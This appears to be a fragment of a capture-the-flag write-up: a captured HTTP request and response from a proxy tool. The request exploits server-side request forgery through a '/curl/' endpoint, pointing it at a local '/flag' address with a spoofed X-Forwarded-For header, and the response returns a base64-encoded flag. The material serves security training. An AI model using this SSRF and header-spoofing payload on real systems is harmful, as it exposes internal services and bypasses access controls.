 Request
Pretty Raw Hex \n
1 GET /curl/?url=http://127.0.0.1:1337/flag&header_key=&
header_value= HTTP/1.1
2 Host: 103.97.125.56:30698
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Referer: http://103.97.125.56:30698/
9 Connection: keep-alive
10 Priority: u=0
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Wed, 04 Dec 2024 02:54:09 GMT
4 Content-Length: 135
5
6 {
"body":
"{\"message\":\"Q0hIe1NlcnYzcl9TMURlX1IzcXUzczdfRzBfY3VSTF8
5MzZlYzdkZjgxY2QzNTQ2NmY3NWVjNzZmNGZhZjllN30=\"}",
"status":"200 OK"
}